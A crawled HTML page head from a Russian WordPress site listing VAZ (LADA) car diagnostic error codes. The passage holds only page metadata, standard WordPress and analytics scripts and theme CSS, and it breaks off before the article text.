

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kodobd.ru/oshibki-vaz/
body_size: 32790
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://kodobd.ru/wp-content/cache/autoptimize/css/autoptimize_0dcee997b007ce795f6b6e072b0524a0.css" rel="stylesheet"><title>Коды ошибок ВАЗ (LADA) &#8212; Расшифровка. Симптомы. Причины.</title><meta name="description" content="Ошибки ВАЗ (LADA). Список всех ошибок. Расшифровка. Симптомы. Причины возникновения ошибок. Рекомендации по ремонту. &#8212; KODOBD.RU" /><link rel="canonical" href="https://kodobd.ru/oshibki-vaz/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Коды ошибок ВАЗ (LADA) &#8212; Расшифровка. Симптомы. Причины." /><meta property="og:description" content="Ошибки ВАЗ (LADA). Список всех ошибок. Расшифровка. Симптомы. Причины возникновения ошибок. Рекомендации по ремонту. &#8212; KODOBD.RU" /><meta property="og:url" content="https://kodobd.ru/oshibki-vaz/" /><meta property="og:site_name" content="KODOBD.RU" /><meta property="article:published_time" content="2019-06-16T11:56:36+00:00" /><meta property="article:modified_time" content="2020-03-19T08:18:27+00:00" /><meta property="og:image" content="https://kodobd.ru/wp-content/uploads/2019/06/lada-logo.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="225" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="ChechEngine" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kodobd.ru/oshibki-vaz/","url":"https://kodobd.ru/oshibki-vaz/","name":"Коды ошибок ВАЗ (LADA) &#8212; Расшифровка. Симптомы. Причины.","isPartOf":{"@id":"https://kodobd.ru/#website"},"primaryImageOfPage":{"@id":"https://kodobd.ru/oshibki-vaz/#primaryimage"},"image":{"@id":"https://kodobd.ru/oshibki-vaz/#primaryimage"},"thumbnailUrl":"https://kodobd.ru/wp-content/uploads/2019/06/lada-logo.jpg","datePublished":"2019-06-16T11:56:36+00:00","dateModified":"2020-03-19T08:18:27+00:00","author":{"@id":"https://kodobd.ru/#/schema/person/82174d93657e28d0fc998ef1e49124bf"},"description":"Ошибки ВАЗ (LADA). Список всех ошибок. Расшифровка. Симптомы. Причины возникновения ошибок. Рекомендации по ремонту. &#8212; KODOBD.RU","breadcrumb":{"@id":"https://kodobd.ru/oshibki-vaz/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kodobd.ru/oshibki-vaz/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kodobd.ru/oshibki-vaz/#primaryimage","url":"https://kodobd.ru/wp-content/uploads/2019/06/lada-logo.jpg","contentUrl":"https://kodobd.ru/wp-content/uploads/2019/06/lada-logo.jpg","width":800,"height":225,"caption":"ошибки lada"},{"@type":"BreadcrumbList","@id":"https://kodobd.ru/oshibki-vaz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Коды ошибок по маркам автомобилей","item":"https://kodobd.ru/brands/"},{"@type":"ListItem","position":2,"name":"Коды ошибок ВАЗ (LADA)"}]},{"@type":"WebSite","@id":"https://kodobd.ru/#website","url":"https://kodobd.ru/","name":"KODOBD.RU","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kodobd.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://kodobd.ru/#/schema/person/82174d93657e28d0fc998ef1e49124bf","name":"ChechEngine","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kodobd.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c10368a339e0a8bc3a9c5bc4f26626f7?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/c10368a339e0a8bc3a9c5bc4f26626f7?s=96&d=monsterid&r=g","caption":"ChechEngine"},"sameAs":["https://kodobd.ru/"],"url":"https://kodobd.ru/author/ChechEngine/"}]}</script> <link rel="alternate" type="application/rss+xml" title="KODOBD.RU &raquo; Лента" href="https://kodobd.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="KODOBD.RU &raquo; Лента комментариев" href="https://kodobd.ru/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="KODOBD.RU &raquo; Лента комментариев к &laquo;Коды ошибок ВАЗ (LADA)&raquo;" href="https://kodobd.ru/oshibki-vaz/feed/" /><link rel="preload" href="https://kodobd.ru/wp-content/plugins/canvas/assets/fonts/canvas-icons.woff" as="font" type="font/woff" crossorigin> <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kodobd.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--blue:#59bacc;--wp--preset--color--green:#03a988;--wp--preset--color--orange:#ffbc49;--wp--preset--color--red:#fb0d48;--wp--preset--color--secondary-bg:#e3e3e3;--wp--preset--color--accent-bg:#f8f8f7;--wp--preset--color--additional:#484848;--wp--preset--color--secondary:#818181;--wp--preset--color--gray-50:#f8f9fa;--wp--preset--color--gray-100:#f8f9fb;--wp--preset--color--gray-200:#e9ecef;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><style id='ez-toc-inline-css'>div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li{font-size:95%}div#ez-toc-container nav ul ul li ul li{font-size:%!important}div#ez-toc-container{width:100%}</style><link rel='stylesheet' id='megamenu-css' href='https://kodobd.ru/wp-content/cache/autoptimize/css/autoptimize_single_bc6fd569a882c6f02c2099b4012f25e0.css?ver=53c7bf' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://kodobd.ru/wp-includes/css/dashicons.min.css?ver=6.3.7' media='all' /><style id='csco-styles-inline-css'>.searchwp-live-search-no-min-chars:after{content:"Continue typing"}</style> <script defer src='https://kodobd.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script> <link rel="https://api.w.org/" href="https://kodobd.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://kodobd.ru/wp-json/wp/v2/posts/8882" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kodobd.ru/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.3.7" /><link rel='shortlink' href='https://kodobd.ru/?p=8882' /><link rel="alternate" type="application/json+oembed" href="https://kodobd.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkodobd.ru%2Foshibki-vaz%2F" /><link rel="alternate" type="text/xml+oembed" href="https://kodobd.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkodobd.ru%2Foshibki-vaz%2F&#038;format=xml" /><style type="text/css" media="all" id="canvas-blocks-dynamic-styles"></style> <script defer src="https://www.googletagmanager.com/gtag/js?id=G-Y3MPX7PG3P"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-Y3MPX7PG3P');</script> <style id="wpremark-styles">.wpremark{position:relative;display:flex;border:none}.wpremark p{margin:.75em 0}.wpremark p:first-child{margin-top:0}.wpremark p:last-child{margin-bottom:0}.wpremark .wpremark-body{width:100%;max-width:100%;align-self:center}.wpremark .wpremark-icon svg,.wpremark .wpremark-icon img{display:block;max-width:100%;max-height:100%}</style><style id='csco-theme-typography'>:root{--cs-font-base-family:Inter;--cs-font-base-size:1rem;--cs-font-base-weight:400;--cs-font-base-style:normal;--cs-font-base-letter-spacing:normal;--cs-font-base-line-height:1.5;--cs-font-primary-family:Inter;--cs-font-primary-size:.75rem;--cs-font-primary-weight:600;--cs-font-primary-style:normal;--cs-font-primary-letter-spacing:normal;--cs-font-primary-text-transform:uppercase;--cs-font-secondary-family:Inter;--cs-font-secondary-size:.875rem;--cs-font-secondary-weight:400;--cs-font-secondary-style:normal;--cs-font-secondary-letter-spacing:normal;--cs-font-secondary-text-transform:none;--cs-font-category-family:Inter;--cs-font-category-size:.75rem;--cs-font-category-weight:700;--cs-font-category-style:normal;--cs-font-category-letter-spacing:.05em;--cs-font-category-text-transform:uppercase;--cs-font-post-meta-family:Inter;--cs-font-post-meta-size:.6875rem;--cs-font-post-meta-weight:400;--cs-font-post-meta-style:normal;--cs-font-post-meta-letter-spacing:.05em;--cs-font-post-meta-text-transform:uppercase;--cs-font-input-family:Inter;--cs-font-input-size:.875rem;--cs-font-input-line-height:1.625rem;--cs-font-input-weight:400;--cs-font-input-style:normal;--cs-font-input-letter-spacing:normal;--cs-font-input-text-transform:none;--cs-font-post-subtitle-family:Inter;--cs-font-post-subtitle-size:1.25rem;--cs-font-post-subtitle-letter-spacing:normal;--cs-font-post-content-family:Inter;--cs-font-post-content-size:1rem;--cs-font-post-content-letter-spacing:normal;--cs-font-entry-summary-family:Inter;--cs-font-entry-summary-size:.875rem;--cs-font-entry-summary-letter-spacing:normal;--cs-font-entry-excerpt-family:Inter;--cs-font-entry-excerpt-size:.875rem;--cs-font-entry-excerpt-letter-spacing:normal;--cs-font-main-logo-family:Inter;--cs-font-main-logo-size:1.5rem;--cs-font-main-logo-weight:600;--cs-font-main-logo-style:normal;--cs-font-main-logo-letter-spacing:normal;--cs-font-main-logo-text-transform:uppercase;--cs-font-large-logo-family:Inter;--cs-font-large-logo-size:1.875rem;--cs-font-large-logo-weight:600;--cs-font-large-logo-style:normal;--cs-font-large-logo-letter-spacing:normal;--cs-font-large-logo-text-transform:none;--cs-font-footer-logo-family:Inter;--cs-font-footer-logo-size:1.5rem;--cs-font-footer-logo-weight:600;--cs-font-footer-logo-style:normal;--cs-font-footer-logo-letter-spacing:normal;--cs-font-footer-logo-text-transform:none;--cs-font-headings-family:Inter;--cs-font-headings-weight:600;--cs-font-headings-style:normal;--cs-font-headings-line-height:1.25;--cs-font-headings-letter-spacing:-.025em;--cs-font-headings-text-transform:none;--cs-font-menu-family:Inter;--cs-font-menu-size:.875rem;--cs-font-menu-weight:600;--cs-font-menu-style:normal;--cs-font-menu-letter-spacing:-.025em;--cs-font-menu-text-transform:uppercase;--cs-font-submenu-family:Inter;--cs-font-submenu-size:.75rem;--cs-font-submenu-weight:400;--cs-font-submenu-style:normal;--cs-font-submenu-letter-spacing:normal;--cs-font-submenu-text-transform:uppercase;--cs-font-section-headings-family:Inter;--cs-font-section-headings-size:1.25rem;--cs-font-section-headings-weight:700;--cs-font-section-headings-style:normal;--cs-font-section-headings-letter-spacing:normal;--cs-font-section-headings-text-transform:none;--cs-font-footer-headings-family:Inter;--cs-font-footer-headings-size:1rem;--cs-font-footer-headings-weight:700;--cs-font-footer-headings-style:normal;--cs-font-footer-headings-letter-spacing:normal;--cs-font-footer-headings-text-transform:none;--cs-font-numbered-post-family:Inter;--cs-font-numbered-post-weight:700;--cs-font-numbered-post-style:normal}.cs-header{--cs-font-section-headings-family:Inter;--cs-font-section-headings-size:1rem;--cs-font-section-headings-weight:700;--cs-font-section-headings-style:normal;--cs-font-section-headings-letter-spacing:normal;--cs-font-section-headings-text-transform:none}.cs-posts-area{--cs-post-area-content-background:0 0}</style><style id="kirki-inline-styles">:root,[data-site-scheme=default]{--cs-color-site-background:#fff;--cs-color-topbar-background:#fff;--cs-color-header-background:#fff;--cs-color-submenu-background:#fff;--cs-color-search-background:#f8f9fa;--cs-color-footer-background:#000}.cs-topbar .cs-search__nav-form .cs-search__group{--cs-color-search-input-background:#fff}:root,[data-scheme=default]{--cs-color-overlay-background:rgba(0,0,0,.25);--cs-color-secondary:#818181;--cs-palette-color-secondary:#818181;--cs-color-secondary-contrast:#000;--cs-color-secondary-background:#e3e3e3;--cs-color-accent-background:#f8f8f7;--cs-color-accent:#000;--cs-color-accent-contrast:#fff;--cs-color-menu-active:#f7b901;--cs-color-menu-hover:#f7b901;--cs-color-submenu-active:#f7b901;--cs-color-submenu-hover:#f7b901;--cs-color-button:#f7b901;--cs-color-button-contrast:#fff;--cs-color-button-hover:#f6c227;--cs-color-button-hover-contrast:#fff;--cs-color-category:#191919;--cs-color-category-hover:#f7b901;--cs-color-styled-category:#326dff;--cs-color-styled-category-contrast:#fff;--cs-color-styled-category-hover-contrast:#000;--cs-color-category-underline:#326dff;--cs-color-post-meta:#818181;--cs-color-post-meta-link:#000;--cs-color-post-meta-link-hover:#818181}:root .cs-entry__post-meta .cs-meta-category a,[data-scheme=default] .cs-entry__post-meta .cs-meta-category a{--cs-color-styled-category-hover:#326dff}:root .cs-entry__post-meta .cs-meta-category a:hover,[data-scheme=default] .cs-entry__post-meta .cs-meta-category a:hover{--cs-color-styled-category:#326dff}[data-site-scheme=dark]{--cs-color-site-background:#1c1c1c;--cs-color-topbar-background:#1c1c1c;--cs-color-header-background:#1c1c1c;--cs-color-submenu-background:#1c1c1c;--cs-color-search-background:#333;--cs-color-footer-background:#333}[data-site-scheme=dark] .cs-topbar .cs-search__nav-form .cs-search__group{--cs-color-search-input-background:#000}[data-scheme=dark]{--cs-color-secondary:#858585;--cs-palette-color-secondary:#858585;--cs-color-secondary-contrast:#000;--cs-color-secondary-background:#333;--cs-color-accent-background:#333;--cs-color-menu-active:#858585;--cs-color-menu-hover:#858585;--cs-color-submenu-active:#858585;--cs-color-submenu-hover:#858585;--cs-color-button:#163477;--cs-color-button-contrast:#fff;--cs-color-button-hover:#0f8971;--cs-color-button-hover-contrast:#fff;--cs-color-category:#fff;--cs-color-category-hover:#fff;--cs-color-styled-category:#172dca;--cs-color-styled-category-contrast:#fff;--cs-color-styled-category-hover-contrast:#000;--cs-color-category-underline:#172dca;--cs-color-post-meta:#818181;--cs-color-post-meta-link:#fff;--cs-color-post-meta-link-hover:#818181}[data-scheme=dark] .cs-entry__post-meta .cs-meta-category a{--cs-color-styled-category-hover:#172dca}[data-scheme=dark] .cs-entry__post-meta .cs-meta-category a:hover{--cs-color-styled-category:#172dca}:root{--cs-layout-elements-border-radius:10px;--cs-thumbnail-border-radius:10px;--cs-button-border-radius:10px;--cs-category-label-border-radius:10px;--cs-header-topbar-height:90px;--cs-header-height:60px}:root .cnvs-block-section-heading,[data-scheme=default] .cnvs-block-section-heading,[data-scheme=dark] [data-scheme=default] .cnvs-block-section-heading{--cnvs-section-heading-border-color:#d5d5d5}[data-scheme=dark] .cnvs-block-section-heading{--cnvs-section-heading-border-color:#49494b}:root .cs-header__widgets-column .cnvs-block-section-heading,[data-scheme=dark] 